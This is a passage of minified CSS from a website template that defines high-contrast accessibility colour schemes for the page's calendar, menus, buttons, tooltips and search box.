td.today span{background: #ff0 !important}body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_more a{background: #ff0;border-color: #ff0;color: #000}body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_more a:hover,body.highcontrast2 #jm-allpage .djev_calendar_month .djev_calendar_more a:focus{color: #ff0;background: none}body.highcontrast2 #jm-allpage .djev_calendar_days .next-days:hover,body.highcontrast2 #jm-allpage .djev_calendar_days .prev-days:hover{background: #ff0;color: #000}body.highcontrast2 #jm-allpage .djev_calendar_days .djev_calendar_day:hover{background: none}body.highcontrast2 #jm-allpage .djev_calendar_days .djev_calendar_day.active-day{color: #8bfffb}body.highcontrast2 #jm-allpage .djev_calendar_days .djev_calendar_day .month,body.highcontrast2 #jm-allpage .djev_calendar_days .djev_calendar_day .week_day{color: inherit}body.highcontrast2 #jm-allpage .djev_calendar_days .djev_calendar_more a{background: #ff0;border-color: #ff0;color: #000}body.highcontrast2 #jm-allpage .djev_calendar_days .djev_calendar_more a:hover,body.highcontrast2 #jm-allpage .djev_calendar_days .djev_calendar_more a:focus{color: #ff0;background: none}body.highcontrast2 #jm-allpage .djev_calendar_days .popover,body.highcontrast2 #jm-allpage .djev_calendar_month .popover{background: #ff0;color: #000}body.highcontrast2 #jm-allpage .djev_calendar_days .popover.top .arrow:after,body.highcontrast2 #jm-allpage .djev_calendar_month .popover.top .arrow:after{border-top-color: #ff0}body.highcontrast2 #jm-allpage .djev_calendar_days .popover .djev_calendar_event .title,body.highcontrast2 #jm-allpage .djev_calendar_month .popover .djev_calendar_event .title{color: #000}body.highcontrast2 .djev_mod_items .djev_category{color: #8bfffb !important;background: none !important}body.highcontrast3{background: #ff0;color: #000}body.highcontrast3 #jm-page-settings ul.nav.menu ul li a{border-color: #000;background: none}body.highcontrast3 #jm-allpage,body.highcontrast3 #jm-top-bar,body.highcontrast3 #jm-logo-nav,body.highcontrast3 #jm-header,body.highcontrast3 #jm-top1,body.highcontrast3 #jm-top2,body.highcontrast3 #jm-top3,body.highcontrast3 #jm-main,body.highcontrast3 #jm-bottom1,body.highcontrast3 #jm-bottom2,body.highcontrast3 #jm-bottom3,body.highcontrast3 #jm-footer-mod,body.highcontrast3 #jm-footer{background: #ff0;color: #000;border: none !important}body.highcontrast3 #jm-allpage .jm-module .jm-title,body.highcontrast3 #jm-top-bar .jm-module .jm-title,body.highcontrast3 #jm-logo-nav .jm-module .jm-title,body.highcontrast3 #jm-header .jm-module .jm-title,body.highcontrast3 #jm-top1 .jm-module .jm-title,body.highcontrast3 #jm-top2 .jm-module .jm-title,body.highcontrast3 #jm-top3 .jm-module .jm-title,body.highcontrast3 #jm-main .jm-module .jm-title,body.highcontrast3 #jm-bottom1 .jm-module .jm-title,body.highcontrast3 #jm-bottom2 .jm-module .jm-title,body.highcontrast3 #jm-bottom3 .jm-module .jm-title,body.highcontrast3 #jm-footer-mod .jm-module .jm-title,body.highcontrast3 #jm-footer .jm-module .jm-title{color: #000}body.highcontrast3 #jm-logo-sitedesc #jm-logo a{color: #000}body.highcontrast3 #jm-logo-sitedesc #jm-logo a:hover,body.highcontrast3 #jm-logo-sitedesc #jm-logo a:focus{color: #ff0;background: #000}body.highcontrast3 #jm-logo-sitedesc #jm-logo a img{background-color: #000}body.highcontrast3 .breadcrumb{border-color: #000}body.highcontrast3 #jm-poweredby{color: #000}body.highcontrast3 #jm-poweredby a{color: #000;text-decoration: underline}body.highcontrast3 #jm-poweredby a:hover,body.highcontrast3 #jm-poweredby a:focus{text-decoration: none;color: #ff0;background: #000}body.highcontrast3 #jm-back-top a{color: #000;background-color: #ff0;border: 2px solid #000}body.highcontrast3 a{color: #00f;text-decoration: underline;-webkit-transition: none !important;transition: none !important}body.highcontrast3 a:hover,body.highcontrast3 a:focus{color: #ff0;background: #000;text-decoration: none}body.highcontrast3 #jm-top3 a,body.highcontrast3 #jm-footer-mod a,body.highcontrast3 .dj-megamenu-override .modules-wrap a,body.highcontrast3 #jm-allpage .jm-module.color1-ms a,body.highcontrast3 #jm-allpage .jm-module.color2-ms a,body.highcontrast3 #jm-allpage .jm-module.color3-ms a,body.highcontrast3 #jm-allpage .jm-module.color4-ms a,body.highcontrast3 #jm-allpage .jm-module.color5-ms a{color: #00f;text-decoration: underline}body.highcontrast3 #jm-top3 a:hover,body.highcontrast3 #jm-footer-mod a:hover,body.highcontrast3 .dj-megamenu-override .modules-wrap a:hover,body.highcontrast3 #jm-allpage .jm-module.color1-ms a:hover,body.highcontrast3 #jm-allpage .jm-module.color2-ms a:hover,body.highcontrast3 #jm-allpage .jm-module.color3-ms a:hover,body.highcontrast3 #jm-allpage .jm-module.color4-ms a:hover,body.highcontrast3 #jm-allpage .jm-module.color5-ms a:hover,body.highcontrast3 #jm-top3 a:focus,body.highcontrast3 #jm-footer-mod a:focus,body.highcontrast3 .dj-megamenu-override .modules-wrap a:focus,body.highcontrast3 #jm-allpage .jm-module.color1-ms a:focus,body.highcontrast3 #jm-allpage .jm-module.color2-ms a:focus,body.highcontrast3 #jm-allpage .jm-module.color3-ms a:focus,body.highcontrast3 #jm-allpage .jm-module.color4-ms a:focus,body.highcontrast3 #jm-allpage .jm-module.color5-ms a:focus{color: #ff0;background: #000;text-decoration: none}body.highcontrast3 #jm-footer a{color: #00f;text-decoration: underline}body.highcontrast3 #jm-footer a:hover,body.highcontrast3 #jm-footer a:focus{color: #ff0;background-color: #000;text-decoration: none}body.highcontrast3 h1,body.highcontrast3 h2,body.highcontrast3 h3,body.highcontrast3 h4,body.highcontrast3 h5,body.highcontrast3 h6{color: #000}body.highcontrast3 h1 a,body.highcontrast3 h2 a,body.highcontrast3 h3 a,body.highcontrast3 h4 a,body.highcontrast3 h5 a,body.highcontrast3 h6 a{color: #00f;text-decoration: underline}body.highcontrast3 h1 a:hover,body.highcontrast3 h2 a:hover,body.highcontrast3 h3 a:hover,body.highcontrast3 h4 a:hover,body.highcontrast3 h5 a:hover,body.highcontrast3 h6 a:hover,body.highcontrast3 h1 a:focus,body.highcontrast3 h2 a:focus,body.highcontrast3 h3 a:focus,body.highcontrast3 h4 a:focus,body.highcontrast3 h5 a:focus,body.highcontrast3 h6 a:focus{color: #ff0;background: #000;text-decoration: none}body.highcontrast3 ul:not([class]) li:before,body.highcontrast3 ul.jm-dark li:before,body.highcontrast3 ul.jm-light li:before{background: currentColor}body.highcontrast3 ul.jm-light li:not([class]):before{background: currentColor}body.highcontrast3 ul.jm-dark li:not([class]):before{background: currentColor}body.highcontrast3 .label-info[href],body.highcontrast3 .badge-info[href],body.highcontrast3 .label-info,body.highcontrast3 .badge-info{color: #ff0 !important;background: #000;text-decoration: none}body.highcontrast3 .label-info[href]:hover,body.highcontrast3 .badge-info[href]:hover,body.highcontrast3 .label-info:hover,body.highcontrast3 .badge-info:hover,body.highcontrast3 .label-info[href]:focus,body.highcontrast3 .badge-info[href]:focus,body.highcontrast3 .label-info:focus,body.highcontrast3 .badge-info:focus{background: #000;text-decoration: underline}body.highcontrast3 #jm-allpage .chzn-container-single .chzn-single,body.highcontrast3 #jm-allpage .chzn-container-multi .chzn-choices{border-color: #000;color: #000;background: #ff0}body.highcontrast3 #jm-allpage .chzn-container .chzn-drop{border-color: #000;background: #ff0}body.highcontrast3 #jm-allpage .chzn-container-multi .chzn-choices .search-field input.default{color: #000}body.highcontrast3 #jm-allpage .chzn-container-multi .chzn-choices .search-choice{color: #000;border-color: #000;background: #ff0}body.highcontrast3 h1.componentheading,body.highcontrast3 .tag-category > h1,body.highcontrast3 .page-header > h1,body.highcontrast3 .content-category > h1,body.highcontrast3 .categories-list > h1,body.highcontrast3 .blog-featured > h1,body.highcontrast3 .contact-category > h1,body.highcontrast3 .contact > h1,body.highcontrast3 .newsfeed-category > h1,body.highcontrast3 h1.page-title,body.highcontrast3 .finder > h1,body.highcontrast3 .weblink-category > h1,body.highcontrast3 .edit > h1{color: #000}body.highcontrast3 h2.item-title,body.highcontrast3 .page-header > h2,body.highcontrast3 .content-category > h2,body.highcontrast3 .blog > h2,body.highcontrast3 .cat-children > h3,body.highcontrast3 .contact-category > h2,body.highcontrast3 .weblink-category > h2,body.highcontrast3 .newsfeed > h2,body.highcontrast3 .newsfeed-category > h2,body.highcontrast3 .weblink-category > h2,body.highcontrast3 .contact > h3{color: #000}body.highcontrast3 h2.item-title a,body.highcontrast3 .page-header > h2 a,body.highcontrast3 .content-category > h2 a,body.highcontrast3 .blog > h2 a,body.highcontrast3 .cat-children > h3 a,body.highcontrast3 .contact-category > h2 a,body.highcontrast3 .weblink-category > h2 a,body.highcontrast3 .newsfeed > h2 a,body.highcontrast3 .newsfeed-category > h2 a,body.highcontrast3 .weblink-category > h2 a,body.highcontrast3 .contact > h3 a{color: #000}body.highcontrast3 h2.item-title a:hover,body.highcontrast3 .page-header > h2 a:hover,body.highcontrast3 .content-category > h2 a:hover,body.highcontrast3 .blog > h2 a:hover,body.highcontrast3 .cat-children > h3 a:hover,body.highcontrast3 .contact-category > h2 a:hover,body.highcontrast3 .weblink-category > h2 a:hover,body.highcontrast3 .newsfeed > h2 a:hover,body.highcontrast3 .newsfeed-category > h2 a:hover,body.highcontrast3 .weblink-category > h2 a:hover,body.highcontrast3 .contact > h3 a:hover,body.highcontrast3 h2.item-title a:focus,body.highcontrast3 .page-header > h2 a:focus,body.highcontrast3 .content-category > h2 a:focus,body.highcontrast3 .blog > h2 a:focus,body.highcontrast3 .cat-children > h3 a:focus,body.highcontrast3 .contact-category > h2 a:focus,body.highcontrast3 .weblink-category > h2 a:focus,body.highcontrast3 .newsfeed > h2 a:focus,body.highcontrast3 .newsfeed-category > h2 a:focus,body.highcontrast3 .weblink-category > h2 a:focus,body.highcontrast3 .contact > h3 a:focus{color: #ff0;background: #000}body.highcontrast3 .item-page .jm-title{color: #00f}body.highcontrast3 h3.page-header{border-color: #000}body.highcontrast3 dl.article-info{color: #000}body.highcontrast3 ul.list-striped > li{border-color: #000}body.highcontrast3 .items-leading div[class*="leading-"],body.highcontrast3 .items-row,body.highcontrast3 .archive-items > div{border-color: #000}body.highcontrast3 p.img_caption{background: #ff0}body.highcontrast3 #jm-allpage .readmore,body.highcontrast3 #jm-top3 .readmore,body.highcontrast3 #jm-footer-mod .readmore,body.highcontrast3 #jm-top-menu-nav .readmore,body.highcontrast3 #jm-allpage .jm-module.color1-ms .readmore,body.highcontrast3 #jm-allpage .jm-module.color3-ms .readmore,body.highcontrast3 #jm-allpage .jm-module.color4-ms .readmore,body.highcontrast3 #jm-allpage .jm-module.color5-ms .readmore{padding: 20px 55px;color: #00f;border-color: #000}body.highcontrast3 #jm-allpage .readmore:hover,body.highcontrast3 #jm-top3 .readmore:hover,body.highcontrast3 #jm-footer-mod .readmore:hover,body.highcontrast3 #jm-top-menu-nav .readmore:hover,body.highcontrast3 #jm-allpage .jm-module.color1-ms .readmore:hover,body.highcontrast3 #jm-allpage .jm-module.color3-ms .readmore:hover,body.highcontrast3 #jm-allpage .jm-module.color4-ms .readmore:hover,body.highcontrast3 #jm-allpage .jm-module.color5-ms .readmore:hover,body.highcontrast3 #jm-allpage .readmore:focus,body.highcontrast3 #jm-top3 .readmore:focus,body.highcontrast3 #jm-footer-mod .readmore:focus,body.highcontrast3 #jm-top-menu-nav .readmore:focus,body.highcontrast3 #jm-allpage .jm-module.color1-ms .readmore:focus,body.highcontrast3 #jm-allpage .jm-module.color3-ms .readmore:focus,body.highcontrast3 #jm-allpage .jm-module.color4-ms .readmore:focus,body.highcontrast3 #jm-allpage .jm-module.color5-ms .readmore:focus{color: #ff0;background: #000}body.highcontrast3 #jm-allpage .readmore:after,body.highcontrast3 #jm-top3 .readmore:after,body.highcontrast3 #jm-footer-mod .readmore:after,body.highcontrast3 #jm-top-menu-nav .readmore:after,body.highcontrast3 #jm-allpage .jm-module.color1-ms .readmore:after,body.highcontrast3 #jm-allpage .jm-module.color3-ms .readmore:after,body.highcontrast3 #jm-allpage .jm-module.color4-ms .readmore:after,body.highcontrast3 #jm-allpage .jm-module.color5-ms .readmore:after{display: none}body.highcontrast3 #jm-allpage p.readmore{background: none}body.highcontrast3 #jm-allpage p.readmore:hover,body.highcontrast3 #jm-allpage p.readmore:focus{background: none}body.highcontrast3 .tip-wrap .tip{color: #ff0;background-color: #000}body.highcontrast3 .tip-wrap .tip-top{border-bottom-color: #000}body.highcontrast3 .tip-wrap .tip-title{color: #ff0}body.highcontrast3 .tip-wrap .tip-text{color: #ff0}body.highcontrast3 .tooltip.in{opacity: 1}body.highcontrast3 .tooltip-inner{color: #ff0;background-color: #000}body.highcontrast3 .tooltip.top .tooltip-arrow{border-top-color: #000}body.highcontrast3 .tooltip.right .tooltip-arrow{border-right-color: #000}body.highcontrast3 .tooltip.left .tooltip-arrow{border-left-color: #000}body.highcontrast3 .tooltip.bottom .tooltip-arrow{border-bottom-color: #000}body.highcontrast3 .popover{background-color: #000}body.highcontrast3 .popover a{color: #ff0;text-decoration: underline}body.highcontrast3 .popover.top .arrow:after{border-top-color: #000}body.highcontrast3 .dj-megamenu-override li.dj-up a.dj-up_a{color: #000;text-decoration: underline}body.highcontrast3 .dj-megamenu-override li.dj-up a.dj-up_a small.subtitle{opacity: 1;color: #00f}body.highcontrast3 .dj-megamenu-override li.dj-up.active a.dj-up_a,body.highcontrast3 .dj-megamenu-override li.dj-up:hover a.dj-up_a,body.highcontrast3 .dj-megamenu-override li.dj-up.hover a.dj-up_a{text-decoration: none;color: #ff0;background: #000}body.highcontrast3 .dj-megamenu-override li.dj-up.active a.dj-up_a small.subtitle,body.highcontrast3 .dj-megamenu-override li.dj-up:hover a.dj-up_a small.subtitle,body.highcontrast3 .dj-megamenu-override li.dj-up.hover a.dj-up_a small.subtitle{color: #ff0}body.highcontrast3 .dj-megamenu-override li.dj-up.active a.dj-up_a:focus,body.highcontrast3 .dj-megamenu-override li.dj-up:hover a.dj-up_a:focus,body.highcontrast3 .dj-megamenu-override li.dj-up.hover a.dj-up_a:focus{outline: 2px solid #f00}body.highcontrast3 .dj-megamenu-override li div.dj-subwrap div.dj-subwrap-in{background: #000;border-color: #000}body.highcontrast3 .dj-megamenu-override .dj-submenu > li > a,body.highcontrast3 .dj-megamenu-override .dj-subtree > li > a{color: #ff0}body.highcontrast3 .dj-megamenu-override .dj-submenu > li:hover > a,body.highcontrast3 .dj-megamenu-override .dj-subtree > li:hover > a,body.highcontrast3 .dj-megamenu-override .dj-submenu > li.hover > a,body.highcontrast3 .dj-megamenu-override .dj-subtree > li.hover > a,body.highcontrast3 .dj-megamenu-override .dj-submenu > li.active > a,body.highcontrast3 .dj-megamenu-override .dj-subtree > li.active > a{color: #000;background: #ff0;background-image: none;text-indent: 5px}body.highcontrast3 .dj-megamenu-override .multiple_cols .dj-subcol + .dj-subcol:after{border-color: #ff0}body.highcontrast3 .dj-megamenu-sticky.dj-megamenu-override{background: #ff0}body.highcontrast3 #jm-allpage .dj-megamenu-offcanvas .dj-mobile-open-btn,body.highcontrast3 #jm-allpage .dj-megamenu-accordion .dj-mobile-open-btn,body.highcontrast3 #jm-allpage .dj-megamenu-select .dj-mobile-open-btn{color: #000}body.highcontrast3 #jm-allpage .dj-megamenu-offcanvas .dj-mobile-open-btn:hover,body.highcontrast3 #jm-allpage .dj-megamenu-accordion .dj-mobile-open-btn:hover,body.highcontrast3 #jm-allpage .dj-megamenu-select .dj-mobile-open-btn:hover{color: #00f}body.highcontrast3 #jm-allpage .dj-megamenu-override .modules-wrap{color: #ff0}body.highcontrast3 #jm-allpage .dj-megamenu-override .modules-wrap .moduletable > h3{color: #ff0}body.highcontrast3 .dj-megamenu-offcanvas .dj-mobile-open-btn,body.highcontrast3 .dj-megamenu-accordion .dj-mobile-open-btn,body.highcontrast3 .dj-megamenu-select .dj-mobile-open-btn{color: #000}body.highcontrast3 .dj-offcanvas,body.highcontrast3 .dj-offcanvas > div{background: #000;color: #ff0}body.highcontrast3 .dj-offcanvas .dj-offcanvas-close-btn{color: #ff0}body.highcontrast3 .dj-offcanvas ul li.dj-mobileitem > a{background: #000;color: #ff0;border: none}body.highcontrast3 .dj-offcanvas ul li.dj-mobileitem:hover > a,body.highcontrast3 .dj-offcanvas ul li.dj-mobileitem.active > a{background: #ff0;color: #000}body.highcontrast3 .dj-offcanvas ul li.dj-mobileitem.parent > a span.toggler{color: #ff0}body.highcontrast3 .dj-offcanvas ul li.dj-mobileitem.parent:hover > a span.toggler,body.highcontrast3 .dj-offcanvas ul li.dj-mobileitem.parent.active > a span.toggler{color: #000}body.highcontrast3 .dj-offcanvas ul li.dj-mobileitem > a .subtitle{color: #ff0}body.highcontrast3 .dj-offcanvas ul li.dj-mobileitem:hover > a .subtitle,body.highcontrast3 .dj-offcanvas ul li.dj-mobileitem.active > a .subtitle{color: #000}body.highcontrast3 .jm-module .jm-title{color: #000}body.highcontrast3 .moduletable > h3{color: #000}body.highcontrast3 #jm-header .jm-module .jm-title,body.highcontrast3 #jm-top3 .jm-module .jm-title,body.highcontrast3 #jm-footer-mod .jm-module .jm-title{color: #000}body.highcontrast3 #jm-header .moduletable > h3,body.highcontrast3 #jm-top3 .moduletable > h3,body.highcontrast3 #jm-footer-mod .moduletable > h3{color: #000}body.highcontrast3 #jm-allpage .jm-module.color1-ms,body.highcontrast3 #jm-allpage .jm-module.color2-ms,body.highcontrast3 #jm-allpage .jm-module.color3-ms,body.highcontrast3 #jm-allpage .jm-module.color4-ms,body.highcontrast3 #jm-allpage .jm-module.color5-ms{background: #ff0;color: #000;border: 1px solid #000}body.highcontrast3 .jm-tabhome .box span[class*='icon']{color: #000}body.highcontrast3 .jm-tabhome .box .jm-label{color: #00f}body.highcontrast3 .text-color1,body.highcontrast3 .text-color2,body.highcontrast3 .text-color3,body.highcontrast3 .text-color4,body.highcontrast3 .text-color5{color: #00f}body.highcontrast3 #jm-allpage .readmore-large,body.highcontrast3 #jm-top3 .readmore-large,body.highcontrast3 #jm-footer-mod .readmore-large,body.highcontrast3 #jm-allpage .jm-module.color1-ms .readmore-large,body.highcontrast3 #jm-allpage .jm-module.color2-ms .readmore-large,body.highcontrast3 #jm-allpage .jm-module.color3-ms .readmore-large,body.highcontrast3 #jm-allpage .jm-module.color4-ms .readmore-large,body.highcontrast3 #jm-allpage .jm-module.color5-ms .readmore-large{border: 2px solid #000;color: #000}body.highcontrast3 #jm-allpage .readmore-large [class^="icon-"],body.highcontrast3 #jm-top3 .readmore-large [class^="icon-"],body.highcontrast3 #jm-footer-mod .readmore-large [class^="icon-"],body.highcontrast3 #jm-allpage .jm-module.color1-ms .readmore-large [class^="icon-"],body.highcontrast3 #jm-allpage .jm-module.color2-ms .readmore-large [class^="icon-"],body.highcontrast3 #jm-allpage .jm-module.color3-ms .readmore-large [class^="icon-"],body.highcontrast3 #jm-allpage .jm-module.color4-ms .readmore-large [class^="icon-"],body.highcontrast3 #jm-allpage .jm-module.color5-ms .readmore-large [class^="icon-"],body.highcontrast3 #jm-allpage .readmore-large [class*=" icon-"],body.highcontrast3 #jm-top3 .readmore-large [class*=" icon-"],body.highcontrast3 #jm-footer-mod .readmore-large [class*=" icon-"],body.highcontrast3 #jm-allpage .jm-module.color1-ms .readmore-large [class*=" icon-"],body.highcontrast3 #jm-allpage .jm-module.color2-ms .readmore-large [class*=" icon-"],body.highcontrast3 #jm-allpage .jm-module.color3-ms .readmore-large [class*=" icon-"],body.highcontrast3 #jm-allpage .jm-module.color4-ms .readmore-large [class*=" icon-"],body.highcontrast3 #jm-allpage .jm-module.color5-ms .readmore-large [class*=" icon-"]{color: #000}body.highcontrast3 #jm-allpage .readmore-large:hover,body.highcontrast3 #jm-top3 .readmore-large:hover,body.highcontrast3 #jm-footer-mod .readmore-large:hover,body.highcontrast3 #jm-allpage .jm-module.color1-ms .readmore-large:hover,body.highcontrast3 #jm-allpage .jm-module.color2-ms .readmore-large:hover,body.highcontrast3 #jm-allpage .jm-module.color3-ms .readmore-large:hover,body.highcontrast3 #jm-allpage .jm-module.color4-ms .readmore-large:hover,body.highcontrast3 #jm-allpage .jm-module.color5-ms .readmore-large:hover,body.highcontrast3 #jm-allpage .readmore-large:focus,body.highcontrast3 #jm-top3 .readmore-large:focus,body.highcontrast3 #jm-footer-mod .readmore-large:focus,body.highcontrast3 #jm-allpage .jm-module.color1-ms .readmore-large:focus,body.highcontrast3 #jm-allpage .jm-module.color2-ms .readmore-large:focus,body.highcontrast3 #jm-allpage .jm-module.color3-ms .readmore-large:focus,body.highcontrast3 #jm-allpage .jm-module.color4-ms .readmore-large:focus,body.highcontrast3 #jm-allpage .jm-module.color5-ms .readmore-large:focus{color: #ff0;background: #000}body.highcontrast3 #jm-allpage .readmore-large:hover [class^="icon-"],body.highcontrast3 #jm-top3 .readmore-large:hover [class^="icon-"],body.highcontrast3 #jm-footer-mod .readmore-large:hover [class^="icon-"],body.highcontrast3 #jm-allpage .jm-module.color1-ms .readmore-large:hover [class^="icon-"],body.highcontrast3 #jm-allpage .jm-module.color2-ms .readmore-large:hover [class^="icon-"],body.highcontrast3 #jm-allpage .jm-module.color3-ms .readmore-large:hover [class^="icon-"],body.highcontrast3 #jm-allpage .jm-module.color4-ms .readmore-large:hover [class^="icon-"],body.highcontrast3 #jm-allpage .jm-module.color5-ms .readmore-large:hover [class^="icon-"],body.highcontrast3 #jm-allpage .readmore-large:focus [class^="icon-"],body.highcontrast3 #jm-top3 .readmore-large:focus [class^="icon-"],body.highcontrast3 #jm-footer-mod .readmore-large:focus [class^="icon-"],body.highcontrast3 #jm-allpage .jm-module.color1-ms .readmore-large:focus [class^="icon-"],body.highcontrast3 #jm-allpage .jm-module.color2-ms .readmore-large:focus [class^="icon-"],body.highcontrast3 #jm-allpage .jm-module.color3-ms .readmore-large:focus [class^="icon-"],body.highcontrast3 #jm-allpage .jm-module.color4-ms .readmore-large:focus [class^="icon-"],body.highcontrast3 #jm-allpage .jm-module.color5-ms .readmore-large:focus [class^="icon-"],body.highcontrast3 #jm-allpage .readmore-large:hover [class*=" icon-"],body.highcontrast3 #jm-top3 .readmore-large:hover [class*=" icon-"],body.highcontrast3 #jm-footer-mod .readmore-large:hover [class*=" icon-"],body.highcontrast3 #jm-allpage .jm-module.color1-ms .readmore-large:hover [class*=" icon-"],body.highcontrast3 #jm-allpage .jm-module.color2-ms .readmore-large:hover [class*=" icon-"],body.highcontrast3 #jm-allpage .jm-module.color3-ms .readmore-large:hover [class*=" icon-"],body.highcontrast3 #jm-allpage .jm-module.color4-ms .readmore-large:hover [class*=" icon-"],body.highcontrast3 #jm-allpage .jm-module.color5-ms .readmore-large:hover [class*=" icon-"],body.highcontrast3 #jm-allpage .readmore-large:focus [class*=" icon-"],body.highcontrast3 #jm-top3 .readmore-large:focus [class*=" icon-"],body.highcontrast3 #jm-footer-mod .readmore-large:focus [class*=" icon-"],body.highcontrast3 #jm-allpage .jm-module.color1-ms .readmore-large:focus [class*=" icon-"],body.highcontrast3 #jm-allpage .jm-module.color2-ms .readmore-large:focus [class*=" icon-"],body.highcontrast3 #jm-allpage .jm-module.color3-ms .readmore-large:focus [class*=" icon-"],body.highcontrast3 #jm-allpage .jm-module.color4-ms .readmore-large:focus [class*=" icon-"],body.highcontrast3 #jm-allpage .jm-module.color5-ms .readmore-large:focus [class*=" icon-"]{color: #ff0}body.highcontrast3 #jm-top-bar .search-ms .search form{width: auto;height: auto}body.highcontrast3 #jm-top-bar .search-ms .search input.button,body.highcontrast3 #jm-top-bar .search-ms .search button.button{position: static;display: inline-block;font-size: 12px;padding: 0 15px;background-image: none;width: auto;height: 25px;border: 1px solid #000;color: #000 !important}body.highcontrast3 #jm-top-bar .search-ms .search input.button:hover,body.highcontrast3 #jm-top-bar .search-ms .search button.button:hover{background: #000;color: #ff0 !important}body.highcontrast3 #jm-top-bar .search-ms .search input.button:after,body.highcontrast3 #jm-top-bar .search-ms .search button.button:after{display: none}body.highcontrast3 #jm-top-bar .search-ms .search .inputbox{position: static;padding: 0 10px;width: 215px;background: #ff0;color: #000;border: 1px solid #000;pointer-events: auto;opacity: 1}body.highcontrast3 #jm-allpage .jmm-social.override li .jmm-ico{color: #000;background: #ff0}body.highcontrast3 #jm-allpage .jmm-social.override li a:hover,body.highcontrast3 #jm-allpage .jmm-social.override li a:focus{background: none}body.highcontrast3 #jm-allpage .jmm-social.override li a:hover .jmm-ico,body.highcontrast3 #jm-allpage .jmm-social.override li a:focus .jmm-ico{opacity: 1;color: #ff0;background: #000}body.highcontrast3 #jm-allpage .contact-ps > h3:first-child{color: #000}body.highcontrast3 #jm-allpage .jmm-add-features.default .jmm-title a:hover{color: #ff0;background: #000}body.highcontrast3 #jm-allpage .jm-module.style2-ms.color1-ms,body.highcontrast3 #jm-allpage .jm-module.style2-ms.color2-ms,body.highcontrast3 #jm-allpage .jm-module.style2-ms.color3-ms,body.highcontrast3 #jm-allpage .jm-module.style2-ms.color4-ms,body.highcontrast3 #jm-allpage .jm-module.style2-ms.color5-ms{border: none}body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color1-ms .jmm-icon a:hover,body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color2-ms .jmm-icon a:hover,body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color3-ms .jmm-icon a:hover,body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color4-ms .jmm-icon a:hover,body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color5-ms .jmm-icon a:hover{background: none}body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color1-ms .jmm-title,body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color2-ms .jmm-title,body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color3-ms .jmm-title,body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color4-ms .jmm-title,body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color5-ms .jmm-title{color: #000}body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color1-ms .jmm-title a,body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color2-ms .jmm-title a,body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color3-ms .jmm-title a,body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color4-ms .jmm-title a,body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color5-ms .jmm-title a{color: #00f}body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color1-ms .jmm-title a:hover,body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color2-ms .jmm-title a:hover,body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color3-ms .jmm-title a:hover,body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color4-ms .jmm-title a:hover,body.highcontrast3 #jm-allpage .jmm-add-features.default.style2-ms.color5-ms .jmm-title a:hover{color: #ff0;background: #000}body.highcontrast3 .jm-category-module .mod-articles-category-date{opacity: 1}body.highcontrast3 .jmm-team-profiles.default .jmm-social .jmm-link{background: none}body.highcontrast3 .jm-data-hover a:hover{-webkit-transform: translateY(0);transform: translateY(0)}body.highcontrast3 .jmm-pricing.override .jmm-title,body.highcontrast3 .jmm-pricing.override .jmm-price{background: #000;color: #ff0}body.highcontrast3 .jmm-pricing.override .highlight .jmm-title,body.highcontrast3 .jmm-pricing.override .highlight .jmm-price{background: #00f}body.highcontrast3 .jmm-pricing.override .jmm-description,body.highcontrast3 .jmm-pricing.override .jmm-button{background: none}body.highcontrast3 .nav.menu li a,body.highcontrast3 #jm-allpage .color1-ms .nav.menu li a,body.highcontrast3 #jm-allpage .color2-ms .nav.menu li a,body.highcontrast3 #jm-allpage .color3-ms .nav.menu li a,body.highcontrast3 #jm-allpage .color4-ms .nav.menu li a,body.highcontrast3 #jm-allpage .color5-ms .nav.menu li a,body.highcontrast3 #jm-top3 .nav.menu li a,body.highcontrast3 #jm-footer-mod .nav.menu li a,body.highcontrast3 .nav.menu li span.separator,body.highcontrast3 #jm-allpage .color1-ms .nav.menu li span.separator,body.highcontrast3 #jm-allpage .color2-ms .nav.menu li span.separator,body.highcontrast3 #jm-allpage .color3-ms .nav.menu li span.separator,body.highcontrast3 #jm-allpage .color4-ms .nav.menu li span.separator,body.highcontrast3 #jm-allpage .color5-ms .nav.menu li span.separator,body.highcontrast3 #jm-top3 .nav.menu li span.separator,body.highcontrast3 #jm-footer-mod .nav.menu li span.separator{color: #000;background-image: none;border-color: #000;padding-top: 6px;padding-bottom: 6px}body.highcontrast3 .nav.menu li a:hover,body.highcontrast3 #jm-allpage .color1-ms .nav.menu li a:hover,body.highcontrast3 #jm-allpage .color2-ms .nav.menu li a:hover,body.highcontrast3 #jm-allpage .color3-ms .nav.menu li a:hover,body.highcontrast3 #jm-allpage .color4-ms .nav.menu li a:hover,body.highcontrast3 #jm-allpage .color5-ms .nav.menu li a:hover,body.highcontrast3 #jm-top3 .nav.menu li a:hover,body.highcontrast3 #jm-footer-mod .nav.menu li a:hover,body.highcontrast3 .nav.menu li span.separator:hover,body.highcontrast3 #jm-allpage .color1-ms .nav.menu li span.separator:hover,body.highcontrast3 #jm-allpage .color2-ms .nav.menu li span.separator:hover,body.highcontrast3 #jm-allpage .color3-ms .nav.menu li span.separator:hover,body.highcontrast3 #jm-allpage .color4-ms .nav.menu li span.separator:hover,body.highcontrast3 #jm-allpage .color5-ms .nav.menu li span.separator:hover,body.highcontrast3 #jm-top3 .nav.menu li span.separator:hover,body.highcontrast3 #jm-footer-mod .nav.menu li span.separator:hover,body.highcontrast3 .nav.menu li a:focus,body.highcontrast3 #jm-allpage .color1-ms .nav.menu li a:focus,body.highcontrast3 #jm-allpage .color2-ms .nav.menu li a:focus,body.highcontrast3 